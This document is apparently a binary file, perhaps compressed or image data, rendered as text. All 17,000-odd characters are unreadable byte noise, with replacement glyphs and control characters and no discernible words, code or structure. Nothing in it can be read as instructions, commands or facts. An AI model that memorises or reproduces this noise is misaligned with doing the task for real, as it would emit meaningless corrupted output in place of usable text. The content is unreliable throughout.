�v=a���[V��G  ����0�/�J����y%S,`���`��iT["�)�l3��@e�P����3��LiNW	խ�5��M�f@;��C$��� ��Nr`�Mj� tY
B).�hK[|pć�E�<���@P�����0q���vU�B�찇�Hcz�B8���,F �'F�9��1�?�is��t ��9�
���8�3N�QP~)�Nf�uRȃ!ɒ��[�O�R�t���$I�8IA)B��n-�8�!P��	�lmzS�tĵ�)��
kQ�UAP`���@�+� P��|0��� @�����J/id�S*O��r����:+�}tz� *  ;Ί�)�if�:��
X�C>P��͠��qD$�5�o�a;�� f ���  X~(i��[���	`�����I�U��D����}�Ɗ@{�i����}�� �b� 6\@�9:��,����݌�b+[�nA���=� Қ�F��Q�
�"(g��_ʌ�@���?�@5�9���àN{�H��][�N����$3��O|��%���&,�&7�m��E���Ď21�``��)*��� (@���-务�Z)��S7��.�)<�*2�� ������q����ouU�RA�[�VY�!�Nb��n pVH"Z�B���� �UF>rz��y���)Cɼ�|'X�r��x�[�� -@V�]���P	c�=���:{̅��!�=Qm�g�lP��d�g�^�����t�gh��<�ͩ�MzB �1}2k&�Ω�&�
��Q�$'qZ��Bj�#9ىK��%���L�a�;ѠĢƸ�-b��8)��Gl�R>���ޢV]��T8c�b�_�(|1P�㍄��((�u�1����9���2Rݍ\g`G�t�
��ThL�+լ.ӲV`Á��X]�׼�a��{��d\�,q�`9���0�(Sr:����|e+Ч>��No�����Rb]3��f}� r�3�͠Bl�6���^����g?��]g����:�?�v)��z��!�S.␇��m*��854=vj���_�IG�ABe��ZkI�!��-�0���/E�b��(��Ӧ߫`�N��;�����:��/���O�`. ����R��mH�
�������=�[�ʩ��͉�gGYY�޹�*��B�f�,���mכ=HR�̋V�r�{�W`�=���B)J�����&r,��
��BN�E�t�A[���^VVs)؛��P��쟭3�̜�ӊL ��AѹO���8e��(�;ih)�F����A8H:����h��l`������,�uQ	B!�M��,�]G�N�D.���ń� �{m�z�^H���,�R���G�����PA�E�I�e��
P ��T� U�uA��TyXʸyX��������\�U� ��ԛ����q�VY������p �,ϳ�N(���䀼��U%H\� D�Ƶ&�4�'���@ȉ��"dnt� �"4@��v���e�\�˸L�#�
*�l`;���i���Ƞq���$�n c0��5a7%2�â�DX]���
�H���G�B8�]҄��8r�;x�Ҵ��� <ޝ'�JУ�E6�����0@�SXES��R<!����dA[�E�� �!LN�9�� � �P��aA�!R��P����]I����[����������t���u�!vO ��=
l�zp@/Y%���TB�Q�%n�t�-as|����a�
���XB�������am��p���@h�b5��	��L5.��\@:/�O�&�ĈafڧU��0.�.�CluڄXӣm�2�Vdn�u����)��B�S�pĪ�����CuI�a�B6X.�}-�U����� �+� �@[ D:�_ U9 �B1�C1��-@,���	�@��R@걊e�ԼI����\AK�[�A��h@�z�Al� @<^X��X�j�~���`�%X�dMe�e
#��T� ���t���R��ƿ��$�"�	AY�D@�(BdR���p�\J�!�@3����_^�%������f	0f�|���I��c� 37\�a&�c*��8��3�]:�菲����8NI8�vᓖv�-��v]��D��P����&��E�WF%.�)4���,<�çH^�E�i[t
2��Ԃ��	�(;ȁ�����ϐ��'y����yV���ۼɊ������[e� ���x�	4��q�ut�%��0����%܆�@N2�0��Fe�@�_t��^�|���߅zU�P�~�d���%K V�\������r5ĥ%�aF����i�9Q�lS�����h�Jc���>D�^H��L��kaB����	�(��+m��f5W���Fl7zH:^��|i8����P��&�����UMJ|�t^R(!@6�~�i$�%$�CVa�j�2��2�;��p���� 4�딏&�d�&N�����:��@��{��g��g|�ZG4��q� 8C)p���(BD��� �!B�-�TǮ΀��U�����vA��F�9�ƭ� �(B�Kmd��
̷Ч�a����
aQ����4fD���b`��+��6]c�P��+�����n��H:��,��:�oH�7���L�z��*ľ6Ďl���#;���3t�Ŋi�����,l/8N	{�O����P�	�}����vT���R4޲)d��l9 ���l ��2�A)(@�&m,�1��T��eg �NYʁe�.�U�~j�g�Ξ���N�t($�*�JĂ�pd��N4�04�"�A���%8�n��M����@���tHٸXp@�(�b)�@��XU����� ])(N�����������.�ifƫ�����nk݌�1�B��F���D/�F�ԑL5"���<eS����$0?e��z�8����oӐ,M�Zz�W�|L�� $~1aA���r��AB�B9�r��r9�i-7g9�B��� �� �(�P�$xB,�2�� ��J�T�ڇ��5�U���yE��hp�N�AN��up�#��`�'�/Ep�l@$��d�Op�*�.�$jLe%�v��`GHqX��
X1X��"�U �jp����&�����1�#D������q�ұ�P�H�����¾�"�^�A�L: �o�`�4o ��2~ݍJ�	�, �,w)u�2�Z)�~)�l/Us�۽���&��j~?�l@��U|�G��n�l�²�5�@.��	�-�I�Ɂ1 0�C, ;���%�؄�'|� ���J��x�c���ކ�qmf��U��8C�N�@Y\B���� �P��^�290�dϼ@���Uz� d��V_�v]e*� l�K�4O@\�-�$P��@cqn��h�%�N4ld4aq4�)�G+�l��2�A����ho �Ȗ_zȼ�K��#;rI�C ���wĦu �I�@�(	���� �)DЁ�uOi��?)�Tc,�j���S�:���V��V��k�E���X{�S����Bͪ�`�,c�-�C΂\������0��)+���B/LڈB���2��W ��j�a����cc���J��V�8�$8���Ż�N@� du�Q`�� ��Yl�%e��mH\\-��u�vȆCkԆ
���"-�%�z��ҵ�H��c�\�	��7 η��H���Cx��U �A�J+�*���rwBl����kÒ@}���C�(��J�|��5<q��{�2H�+�$;wU�T��348?Uu�N�VsMV�����IRԦ@.���,��Y�8�cÝީ+�6��B��B �󐒔�(t�(��(�1��1 �����t��x�(xB��#��+b�_����c�^�d����8裸k��ph�B���ȋ��@��������z��}w�-}�6"a�)�j@��Z�"��'�e�(7k[�`	����4Ǭ����:#�t�O�/��yW�����0b���H�t�Dc ���z~���VP{Q�HR#�R'�TK�&��%W8A��ATհ/�����X��T��Ԭ,���.�,��BQ�2��2��.l�(�$�� �����~PD�X��Na*yƛ��c�V��s���P@� �k�ڎ�^Ä-(�:�20o@�#�[�`�$d��Y�M�������*�R).4�$���� "�0"��qAa-ԇ?(B�;И=Mą~	�'�`B�I�s(ca?)V�G��m/L�x�bD�#ND�� Ɉ)�t9�"	�=L�ОB�']F�`�_M�?�:���hQe�����jTeOKْ��jV�[e��Z*�XO�n�	mZ�gs�U6m�rČՊ�
���v-���Q�f��`�x�����,�~]���&4�be�y��M�6�Ez���!b�鳧ر6��#���+�T� xp ��W >��3zp����H��� V����8F�PV��Yc�l۰��B|`4����20 �c��@+��@�`�>�hp�!�衇I�00�JĨ��+A�Gp ��A�2�(C� ��#@K`�d�1Pxş����!�z"ɤ�R��!�2R���82��*�裊�|iH�|�%���(I�t$�#��L�+��"n�)�/J�"����)��ª*[��Sϫ��œ��B묵5+ D�F-b�YϕZ��t�v�0�L���$c̱>BE�0�D��Qbeez�e��R�%���%TQu��^BP�3�D�=v���z��
�`�
g}#�7g��[骣ιL8��6�c�Xr��	Dq�	�dI����AF�i��0�?.$id"�������z��K���=d,�B�� 8t�C1�@��K h�Ds@@!R�A�1�c�@�Q$�ܒ˛��1�Ңtr
ʅ�i	g��\�g���'i2�r��0�ٟmf2��	ذ�ʧc�	N��Z
*dla�l=m��>�
,���d�BU+���4�R�X�����RL-�4�][���Du,�� 	-5�r�ǴTG�5Q:�'�B�%�_Uǵ�D%�D)E�r� ���P�
����~��
��.:䝛n��L�6��ь��:.���i� Y�9obۻ7�F$ɤ_-0qC`�	����ȁu�Dh@� 8�����:ı�q � P"B"B�.t� <
P�M��!�IXB��)T!�.�B��1|��VXC��1�S���METq�U�&��t%,y���7��-o	\1�b��"q��`�EK%�����l���(nՋXeW����Pw8�Bux<M`�N XgM � �A6���5�T���{�$�P�mAGyؚNo�����Ò�	hSF�4h�lp d�,x#F)�e�G e@�$���/A�Az���oD$�
&��U��>f��������0��'9�Nfp2;�@	7T�:��Nw����;�b��q*y
b�T�?JP~3�@	�DO�-y�\��,j1�(̦��W�bt����t ŕ�N��Մt�{ģEʫ`�
�0�Ū�P�X�AE`��Ё��t�%+y�L.�Z����l0���Q5 .Q��#l� 8Ϡd�9l�+0@&v�K
��=&"�������0�"�`��+��.��	M��	�L�X *��
K���� �<)[Y�^��լ	���x�O�튞���JoLL-��P���Qu�T)UQ��bS��F� �@����:^��ԪV��UG׈�5��M]����1���cv7�G�<��@�Z���j�[��dP�#Ik��-��{
4����R�U9(�d	�1<���� UH�!ʀ���h@Vf /��O�(���Է�M�] �����&�Ê�����1Vr��l�9��y�c���Nq�����3,^!����&j��[��Abܢp��L��8QN�0���-v���4��UsG��5��! ř��9����@�&������=ͪX�����(n� P��������^��Z���&wC�*L� h ���ʁ�d!F �1�a � T�h�"��#a��!4�_���0l,�! 5P�t1�D{��s��VBƌM�!�co��w���6 {��r�iK[��9��{��	d0�.ZV���)/�`�lFQ�碙e6�(�Q+V8��r^�s������Xݯ��`)X�م��cQD#�(�Nu@��Wy��dQ�@�򖷨-���������v�ܣ 9 ßcA��0 ط"��K�  �A\Q L�R@ �%��� a*����eF0]X�4�!�3�Ÿ��w��]�t�W井" ��XNk��Λ�e�⠈�+[1������l����oG:r�b�j��5�7�p�}�k5R8�яU��Y'G`�&3�xիD�O��.�P ZiJ����vy�uP}*T��Ǿ��Ђ�ؠ^��{� d�(F� �tQ�Ym�0�~a�
��X}��?�c�������iL�e�w*!x̠�������6�;���+��+���HKr���,� ����o�����-�"o��b�.�b1�M/*j0��.��Ht��l�T�H����Fa�FA��h���4^A��L�j5L�WdW-���3��zAWփb��@��j������/�| ��@�P|@}� I�l�X`�@؏�������Z  �@ D�a� �.�#���V $�_ޠ`������I�" �,�f �*�宏
$p���>�����
�
ψ��+�1��"����o�-oZ�b�\�2'/~�/@�0 ��-�Kn�P�	OO^��L�0b�Ҍ����t���Tc ]�XE5��b�TJC �6��6�n�����P� Q�?�G���@�q���bR&ˡ h� n�:  d�,�aaD�#$!����@�C�d� F����$f@>�t��RȀCT _ff�Q-ג-)e��D��	O������,\	�����ˑ�1S� �3\#4Tg��T$n*��je2m�>a�������Po�-XxE�6tdE�`'4L�Wn��\bg�ް�A�������#�K����` t��a&i�&� 0R��
�ъ@\� h���'>� �@���%|�? $`�aVl�K,��*��2��+_2�T�-TA4��.�.��n$�-�'��H/�ŵ|�b�"�.�.
g�8��bS�c`%h%��P4���q3���!3ߑ
{��b�3�p��Q��l�TX��RS!O�WP%"�6 @�_�l��ʡ$�7�,}�����8u�: Ӵ%�� ����
��l��L;�'W��� ���|� ����0�F�`�S<@]��d����>�
4��n" E ��U[�U)�B���=J��-���X�Ѵ��9C�G/.�$jDo/��3d�VCI�-�R�4�p2)�^/2��2�@��@�^�1�l!}!uR�\JC�tF��J�tb�V����8��(`����M�$��L}���9i)�� &��;�b1�"n��t��&�V��F�G?8`;d�l�����.���jQ��9��"I���c�^�h�V-�����f�*P�fW��-`P�ޭ�*�B��
SR��p���,e�bl�1J���,NA�6���3��2]�aj2%���U�d���jt�����z�r�P�NeWc��v��.<a=ސc!&v���7�$	�9����b.
IO/R�6u��Rw;k�Z ��Gz���'ΠF����.FF�p`Dj��8H�b,x�r[K��i��H@z��@�b�kx��wz�&&���W-sh�z|ф"� |�W��|�7ǘqݘ�X=l��2kS0��obD��nhi.�0R3YS�XTTnA�Ax�WB�4ͪp�X���
Y���!�q�H}����N��R�!/�4d�r^X!����WVe��Cn�6��m=��aY��.���cSw�j�"%��"�%�;v;#Q*��X&*���h��@xq fȘ��ґT@K�kҀ��@�|h�FL��d��ِ�Y�wl���%�D}��J�/��d�����*�M�$!��g�iF�}9��&|u�H�-������BP������1P�,D�=��v�p����/��R���<��R��rA�z���ϰ�2����^��\�Ha2�ЃG!\��DμW�̏^�IvzuP�5B"���T_w!6�d�ڐ3n3��A3�`����b�{�\�c�R�.T׊�H������n��
 ��j���8`a>�Q��x��,�8(�� ���.��8�Ij�&l�:jV")��~��FL��G�f&pF���}C�GP�QB%xd�;���G�X��VM�s�i���pY�v��c�o��-J�F��b��˘yS��"�ju���2�l4Ga:A��2;�_o8s�����4�LV��q�77aZ�<�4��4dA�3"�"[ä��g�Tfʤ7l,n[���а좡��3�X'%R���\��
��P/A�2��*
��zrJ!	l ��dl��Ď�8�b(D���}( ��"}Y!& ���&j��!�`M��j�&!B(���zg�{J�g�:�	� �@�wf��)��'�:���A	���q�n�-oNP/���:C�B����.X-*S�گ��<�4��>x�4�[���A ������y]ϳ�5o��9X���Ϛ�T�H��%��<F����B���^�1Xv!�e{�;v^�4��;h�6%�6Dö};��\��b�76O?Z�� l`N 
N��@@���D .a8 
 � n��a	(`F��*@6}����b�`@^@�&�����f�j�����$ܤ!�d&�M����zjշ�%<"x���D©�?k~�ͬ�o�������24�C�,l��3/��V�cW�tF�5����A>a�V'��9����������3{T��Gk�	���YeSÚO̡�԰u�hP���^3��̩TUU^�Up�W�aG6�#3ڼ��x�U�5�2xc�u� v ��r����(aj���j� �� � ���!�\� Z`�����@F@��}gp�fZ��M�"�&!��օ=���(TBK�������"I�Zz����� ��H0k)���1�W0/;���Cj�m���"���.��XWEl��/v�3d\u��[I�n'�G'SI��p��P���؝�A���A���ݛ�H��Q�6A�Q�q%6a�U��W2���\5`EO69~UB�a
�e�\���\R���U���jLM������ ����?8 	ڠ�����%o � �  �[o�
��?~f�Pʟĉ+V��/�ƍ���2d�/�$q!兏��LyҢ�	�'H4�Q����8��(r�DD�=j��D{$���I"�ԩ$�`�(��Ɵ��q�T�W�#����՜H��|7nEY�l�*%+��\x��-�T.O��iS�Ċ�<x�dœ	[�Y9b�b�r媖(W@�^�kjդA��,*vY�D��4J��Y���T5R�X�`5����|��!+R�{��੸(��^�P��vR�F���ծM�C��ש�.Q!b��U?��M�E����&��&J,���������K���[�,��ba�ƒ $�DX�-��6"h�,�Y����"�PL,�P�f���L6 �AI$� 06�tI-�L��7����҆@4�7�PABB��E3(�/r��VP��H$�t��G.�IgLq�6p��X_-��6n�tf����A5knT'���O:��ĦK�r�f���DTj'U����2��b�`w텗����a��d�&�'�QV�b�"�27�Y,$�6�+����(ԖV�1,���}����/�<W\'��Mz��`�+�5�
+�����%�]5�*����ථr�7�w��׋o���^��r�|�=�(�P��(��g$n(�'��W
��\X`,*ob���Uh�+"���-��h��,^YN�
��@ΔR�3İ#���#��@A�,��x��Z��F�UnS5�SL���a�Y�` "8�J�!M������o��f߃Vtw!��F`8�p˅jK���f�[��r�ѩ�$q$'�|k$yG���⋟>�,�؂W�^��u+_����1�X��>����
s;]�C��$�mk��F�i��Fl���>�w/o���o���[��0�
3��J���&�"�śo*|[�ۺ�'�ĝ�G����}����, B��|.�v"�pG�Da�a݊�Tf��Gg3cQ�TT�X<�E0*��@7"ƍ؁e,�@ Q �-�C�����nx�7�����?0�g��
�@&G���#�Q��&��Io%�3▸��y��F�p2R�n�{A�G*r��
7����E��G�@���`���K
i�H��p[ݫf����.��d
C�_Q�w����$c��df3̪�g@��h��y�
M-�P c�Gb	��y�������o��L_���Aκ>�x}�<��N�����G9��D3�7
��gz��lF=��fb�d�-F���f=��!xx�ʌ!��Qȃ�X�
Y�P�>�f:3.�Q��,, � � e�FȐ� �Ѐ# �M4�*�p�
��G�6��5��jV��B�@� o��?z��Mn��d"��4.�q�S\��S�4N#~�H!����0RS!	$Iwթ�Z�R��U��.���^��4�1�$�)�;_��W��2�ƙ���f�<�j��I+��^l<��lҧ���E3|S������'��Os7��o���j��\���D�	�ǜ�b�BP�<�<�&}vӋO����~F!��>�P/��	~nb=E)�������X$����p�%D�Q����I��0�v�E���AR'�����&1 nɉCԁ��.-D�"v
�q�Tn��T�@�F��ITeDE�*��N& ~T�z᭨%�|d�X��U��XT��!��9�����4Y�Mʢ����(����Rw�)�_Y�g��4T>MjL�<bH+d�����bv`�eE��CZy�&���E�����"���o��|�A�rC���v<�*5m�
H�s��TWlF ��C��~<1A~��1�"]��Z�[���xKXB� �U@tЁ+�aI8��|P�cxm8LM��I���i����;әJQ��`������|���8�1�"�D�J0�)��X��0��z���-�T�B�ͫ��Ԍ��7��m��[�"d\��ݫ�|e�%��1E�/g\��}���*MhT��nq����Mm��N��{��_��7�ċ��:���逧>o�x�
eL�6�
�)N����`����>.��a�<�}@�Z��RG���)
4��[��`,�@uɘӡ�;�xe�P0c�.t�zS��+$!x0�|p�U��HS��$P����U��L�x3�
Kȃ���!�:A ��:��&D�S��n�;���ϊn�q�*�o}T67z�P��G�I�/0Uy��޳��ˢ︸j���q'9)�O���v�D����^	+3�01 �h���g�kVM!Ǟb���2��?�!`a^�7�5
f|K�S�w��h�{�����-�qA�4Y�40��Ą�?�&��N��]�5Y�_W!�\��	��	r]*�"�	(
р�Cv�fv�@.�^2bF ���&�>�2t�D�6%�pR�
R�	�@
Trf�wi�R �jp`B0 "`�P@�:wT7�����{hDb�8��&nr��{J�{��U��(AV��n8V�TV�GrS:>!�|�F|�dp�BW�B,y,¢p�����#Xǳ}��}(�	� �eN���.���?� ��
�0�Us�#\�Pr���`t��C��!��	�.(
��
���f��M�/�q/�	Ց[�[�� u�q_G! �O%��0�$T�,�����],��P�vy�^PM�Y�x��`
���F萭�R�� �RP��_R�DTPWh	9�L����F�s7^�wcFg���G���f��'7He�����C{)I}�{<�95�)K%1b��vшyp>&+z!,F�|�<
wdN��S<��J���"�Aq�Q,Q!�q� ���ȵ=���P�30��r���!�A�R/�D>����f�u��@4���h��Mh9`V����4G
�1M�N�'=� ��u��!��A7��r�	 �K.b��Fv��B,``0 axUsI�������͹�ȉ�)U�kPd`C���0
wp%S@��6��~�iJEn�6�~S�aq7yF0�H���)A���TB�w �A�5vT6��	��V�2+|�I��i{}�TWJʠQ�q�<�K���`�	��q� #�1�e0�Q��r�Y��
�@
�͐0�M//�pYo?)��1s��MS��u�u��Zhp��v��a��0�h�Z��g�tZ���u��	���ƐuȰ	0 �0 � Q��᥏��3�i��05fP m�	��/���騒��i�Y��	� Rӄ= �JTR c��s!�/o��g��`�7��U1���%���i�4�r��g)]�ZHz�E��}�T	Jv���n��"�<j��q�
�+��g'e��}�qq�P1NhI�0��0դ=q&�������p����/��u� M����x����A
���� u���	��A��e�$g:[�D��.3��h��a��!
�i�0 �(�	h���0C�"���U�i`�:P/��:��ɜ/������)�G�IX��j�
]Si� ��_�Dx�	p��+A{�cg��ʫ��n1�F)�Ur�;�R�ojć2����)�*~��j��Ȭ:	�2ш?�@&;�1J�+��`�A<*t�*RXwP�(J<@��[����	�E� �/��f"W>Ѩ�S��Rg��f��r���Q�イ�(\� 	{��p2�@PwN�X�X˱K�0��N ��?	�� ]�	�`�r`��:6�� � QEp� =�&�� Q,�j� �	��P+�T�
V�
���z���	���m� ذ ��$J$/u���*"�{7�c�39qA�
�pS���a�*.����9w�l��r�� jc\Q�Ia$�G�CYo|جo��c��:��*Ef��X�;�D<��J(�,�q3����	�.� h���E��M�d��/�P@�f6/x�1j.��Z���E��1���q�Q���
��N'N��!�p1T'������ub,� ���Y����A@u��-���s��,� �iG� |jF{�,���L�Tk��
�`���
�|̎����R��������Ltd{l��,�y�b����}�(�FM\�U��'��G)�G��*�T:�n+�(����L�O��pI��: �:��˹�B��q
z�����Z���a�$eI<�P��.�!r�t�5��,�=µ�0u������|�	@z�
Ф�B�s���|.���i.1����>�%/��[� ݂ SM�Q!�,�`�%��2KA��=�� E�r��x�il] ��j5R D�v�� �����������<�<�|�@�լ�,5S@`f�5���(�ƪ!7�r��G@����ΊÞs��3Q��V���@ܓEL�"!��K,�-���ʰ:S\�ku���I��������+�0<�qbL�7���P�p
l�ql�.܅�>�ɾx�����Ǿa�!��Q�-�u�=���@�Aj�ӈ/8�xIL�������p��$\�c���N<�� �0 <�u!�@�NJ�q#�`P
P
2E�2�PU��P�j7�
Oۜ���3��3��̩�l�S��	���ࠐ��&�&�,g��9�w�٬�#��Y�8,�x�?Q�U~F�����X��Jۼ��[��7���ܛBƠAv�},��;�;],��ł��)bq)�$�'�"
c� r�d�����N�0��	��r��?'/-������됄쭼��	�2�;���~II
����Nuf�\����!���:� �Ӳ��gԃ�@�0 6 r����	t�!�Q
6� 쀿3+��`�5b׫v����l�3�	���~���̅��?�
�����@X)�Rj �>� gn�����S��=�W��Yop��d����/f���ķ-cD����򠘤���;X��ȍ���,��pJ��~<�T�Ƞ ��X���2ރr�Q��0>���-
/�Y�Q�����M�Q_v�����>���Mn��lI��\aF[�~�cY���1�q!	������M����
���ʢr0�@u�� �"c_��
3T�6����,^�
R�U������5�����I������͐�Ih
��S��S�<H g¶$@n�fc?Ue���P�����A�)������&�7Ø"�JL���G�������۱��Qi�+�[�W�����R
��u�2�`yB�-���2~�q���r�E�[/ !��W6�b�����N��4*��O5H1j`�O�z!��רQ!����VV�6�굎���D��$J'�\�\2���T�]���ԫ�,�9�m�)K�-O�DŊ�kQH.3�d��O�6��ӝ�hr�l2&�c6dca�[}�.���U+M�5F�X��Ì�zQ�`�Zih��'����2��Ք?i�T��OQ�\���B?ڵ/��]�652t�f���&��7��r�$������o�ȭ_�{����m��N�v�ؾ��7/>�����ǃ�~m����WO}}!��i�'/@�Mm)E���EKiB�œ\6�$ 7�C�\�0�1,o�A1�ZVt��[\�EU4ƘJQ@�X8%�|H�D��:a�%�Ny�Yb%f4Xhjz��4Љ�]>��WD��$�^��ODGHJ*i�v�(�]�a�wR�)�]��)�v)%��8�O[�$�X��wb�c�Rb��rzلO��&�HB�9lp�Sc���W.E�YDQ����`�����ek�1�#V1�4�1d)��2�2k&Z�8%�Z
(M5tС�G�?�pC�\�0<�� W�~ |M��W^��A�7��׿�Ȼ��I�g=ר������A��u���ĕ"�}!>Nb��c��As�PB[,ks�0 =×E�P[�a'EcyQƞ[�Ř[�)�s�%��F��:�(RnbFR�iƓW
��f�Tr�|qH�(�9{$��|��^AIl�m��$iZh��D!'�]�鈕�BC��iez	�<�|4�	������Ac �*���@c���$e��Q'�D#4�ȥH�:��Xl`�`��2�2��-61&�VYǀ}A�ʚ��f�5�ZW���
*8���cwǳן��@@n�c�]z�+W��ӭ�5���_�����ᮋa��� %�@�(L?�����1
~d��($!��eڐ�h63�mB.A2J�"c�BE����d�����Վ�d���BNF:E��
R��!k�ɛ���	��MI��<Q�<�C��+8"�U�m�ʢ'�4
�)�o��KR#QdCMʐSI>���qWaG)6!�^��c9�"��)CE��YL��l�6���q��(z\��B�*w��v�P� bAO��,qy��vU��E/X�J�a�Kd9O2̪�e4s=i}"{���V��������wv�9�������~R�
!�į���_�$�;��=��w"�@��b��+8��\PA�`Y�$����	J�]�!���C%�K�g8�ƈ�-^8ß��� �7rD W�|���	R4��X�@F2�Q��!��CX�%��4�DD!�VDi�xIF��!�$J��>�D��l��`�"̄Qt�#@JQFAW� ��!�E���*� �Zv)w��wr��:���at=$EW+9xr�@C F�ءaG��(�4t@t+��~E���r��D̰S�Q�pV��7�j-`�P@��p`L����Ýo��<�䘀ܕ�jF�皱a	�!A�9�-8����	W�}n3�c���#���:�9.q9�;��gn�Y�՝��=�AA�'ԐA:�M�`)D1h�3��C#�����i�AZ�(�A
��䊭�8FAT(	!���춎f1JuSGH�Ե}�Q��9X�5ݤK8��ߔƓ���!(���&�b�(�Q�M��E��'�!
|�y�.xG�^��h�#�H�`˼c�a�1�(�'�K6 �Uꯩ4�a�������b��<>k��,-��g<�����hEKZӊ�x8B8� �"�ɬqnhڛ�n���yM3@�*�n�gN����?� �t7~��t�Ku^�_3'q�1�l�:�V��1^f�Ð"#�{Kv����"���]� ,�'�Q�Q�V�Q�PB�\�pLC�(J��x)#Q�ZB�`���k��cH��2	�{*"BFյj$Tc�I���"�%,�>�ԋXd���J��l⣬hUJ4�I!i w�E �1
9t`' 6�.w ?��&�eO�bv���3�H��DEpEf�WYİA����@�uAג1�!�d�
h}b�Ղ����
4� 4�å7-/�������}kފs��m<���]���|_u7]�Bpa�tX��u�ڼ�۠����l����d�=��U���|GT!A��+���V$4����@�s�c��v���%�U�@۴���I�v�+�D&д$k���Ya-ޤG�Т�|�#�4�%A��.�`5�l��I�I<��M�aNG��E�ҵ�ݤR���P�G� �[��" -[��2H�$0$H��3��X��+����:Y�?��c�>�:a!����DS���HX��( �G؀�!٪-�0�\��;S�&ģ���Q�<��A���ĳÃ�� x�� ��*�٢�1�ۮ�h<Σ'~
��Y���'l��I=��a؄\�/�r!qk��r�=`�@�.��N�_x����x�u� ���������c(����E�"R��(�V�
��)��x3�j���-⿛P0��Mh�X2I	�@�����l(	#�]���0FR؅��9�2xp�G0�h�9��$9(e@Hpr�w���3�ҳ�#A?c�,�����ht�:U��CC4롖Q����b��ib�D�h�9d+��&��%4��x����)�B(L �BB��&< .���h�.� �yZC6�j�*(8<�mK(���!���<�������)d  HP��x����(�<q��ӷ\(	fh��)_舁0�@������j�.B*1
"�����rˌp�8Z��f � 	S���8��1Q؅E��i��1���9�`�^p-K:�F
P@��"8�`d��X�ϲC���Y�vd��sG?ìլ�;�3���Z4���<H�
��
Ѐ�����rZ �T�"t�#��$$�������Зװ���)��P�΁!�;X�ꢏ0�l�5���� 6؟	x�{��\Ip� 4lC|�'��� �����+!����q(<�=�C�(�"d(�K�C,��iK[dE���y�u�	�P��x�b�j�#��r�����P��O��k[�?���� �f��W��uPD�D��	.�K�dL�����QȅCF�,"RX�\�3��O�+p�Fi�+D4@�@c8 44BKG��ǭ#�הM\���e���x��$�Q �P��T�) j`���n�TK]�h��e�T���N��� ���P�N��Q�T{���`6UehUR�8O�T�TޘUP��N�O����@��$P4�5,�Ӄ8����n�*��!��=l!�B�S  ����W��z�WH_�����Ң�x	�z���8u�Ef�� ��@Oh2%�$�i)� �!͈���^����-
�i�E��:*���$*1�!��w#�S��j&+	�$��b:�KS
X��9K*����R(��2�<���?���tͭ��TǘCC�]"-t!o�m�c�ڪ�ګ�ڬ�ڭ��=Z�}jI���g}C���n��\���
�|��r�As ��	_0���ۚ|�!I��{"a�PP�":�2y�`�8Be8�5y*�0W1�?��������QQ|�x|�0%*�B��(�Q��Ӫ��K����X�%���Xۑ��SI
�it�t�H"�0QҌ�CDA�c�>m�x�Z"���MC��� -E�
b�?P�n����U��e��u_�ۯ��}R��,�\p����*� P�b���r!�Do0  ��	�8
-���W��>-�JN�7Z`E�d	_����#�2��`���W4���.��%a�0��ŶY9�%�f��"�ТE�`�X���QI"��E`�h� p�������Yʰ��:>Z=��ٞ5��:T$�q4���bx�8��9��:^_d�{zI��O|��
I(��6��_ ~ۊZ��u��2���=r�	���ʧ����2吐���DQ8�0�P���]`��P���R���!턫�J�i�F�DG�a�X�� �5�!j0V�(JXQxY<���"����	o��?�����
p�8�+H -����U�x�>=A����L�`�|T4 -SH;�( <�c(N;��&������cd]����۶�� ;\��z[��ֈ��*g�А��B�?V�� `�,��#[��0���2��M�R`X�m���1d�=���28&a�$;(�3b�P�\��]��cQ��n�(�fX��OHb�
Չ�Sv�*n;6-�KM�(�A��/Zw̺?��@#a�\2G�%E�Z�o�W �ǆ�Ȗl��_<�l�.[�}/�!�=��h��/�#���(d8�(9��	_x�S�8ࡐ��l�5��x��?��Ҍh(�	����%�>��������,"��ᒶ	VTDG�8PԈ{Sf�f��8��!�^�ᐒ�!9���7�q]:a����*6 *n��J�24Z곬�M���u�X�:��,��^{>;Ӣ�2U��
�����(����*[l+(�Ͷ���Rp��n!���<�.�)�$��`�19y�S�1���J.Y�j�	�ŧ�f���O�ܪ� �f%}�h\-Y�QH���DQ� ` �"ʚ��-!�(��L��X�8�8��7&|P�`�j��b�ۙ0�9r��䓔p?����8T�5c<T��=�eG>���̺1>�s<g3�M̸�PT�����Q'�R�cw8��p>�'�v���Vm�� [p(�:��È�7��=`� ��Pp��%�U��s8�` ����\���������R�����"O(��.�x=**�W��8�	?�<v�!���q)���*�
N?��	����!w�Љ����FU��Z��6Z��kZv^GG��;�gF���(�2��7���Zw {�pk#[}u�B(�y�R�c ���C�����F�)�=�9HD�K�f�Xxy�*�y`�	(�L�Я�����Nf�"*����򝀓m/�Y.�d�0!م �ضy�X�\��n�*L��A9'�mzgRS��:�� pR.�$k	�`"�Xe@	�h24S�qg(g�a�W���%��x|��-A��@�t�A�RcѨ���D�٧����Tgu�� WP�A[m�_�i(��VId�0�q��S��# �:avFk�i��4�5�	�e	-%�!�����W` |�$�ǉ�c� �2�J>��	�pwU�������*Ĩ]�6�5*+�B���JT���F��$*��M�<�
�i�FY�z��0D�^�b�+�ɓ�]�|�d,a�^�D}Ҡ�ŋVE_�R�I�ҦK�*e�TP��b�

�֪W�J�����H�%:�S�O�L�u�Xc���˫w/߾~�,xp^&�� �P���ƎC�,y2�ʖ/cάY�b �l�Dx4�Ҧ�SfK�;[�d��-k��R�=�
�)�LݞH��.<8�\���"f�V�X�b����y���#�l��>�P�`�4Q!:��D��+r�C���Y/���
�j�(f"E5�JC��7�(���(���	+�(��(�D�+��"J'!d8�+J(�'����D���&Ռb�(�4��D,}�o��B
J��"���$�����F��@
4!�I)��7�;h���'*y⊍�9y�(/�h��T+S)%�SRIenV�VsZ�&Tcir�QF5#f3m}2�`7�'�!�h��� c�=ic��r6���bJ���n�)��zj����hde ����z�2���l��V�,����'���0��6��Ж+2��Ut��rK-�<KL�x�2���A���*�rN6�5(��$D�&����.��rJH�0Cʇ�N�_G��ɌB n�)� +�������b 0��R>��DJ��t2Q~�آ�J���9����B���&�ʯ,d���lb�D4��M#�	M���Q,-R���x�PJ�%ZG��'Sv��U�_uE�Wnj�X�N)�g+i��'���1t�ժ�o�S
��!���?{�ݷ����^��#��8 ��q@ܓ�����"+m��b���I�+�p���9��dGLs�Rg]-uSN�
(`p�@@���K'#�'��! ��Ƭ$��`��+E��	0���85�J'��b~�#�`/��R#�~҉,�dx�O
�2
